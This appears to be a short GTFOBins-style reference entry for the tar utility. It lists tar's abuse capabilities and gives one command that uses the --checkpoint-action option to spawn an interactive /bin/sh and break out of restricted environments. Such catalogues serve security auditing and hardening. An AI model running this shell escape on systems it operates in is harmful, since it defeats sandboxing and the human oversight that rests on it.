 .. / tar Star 5,244
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh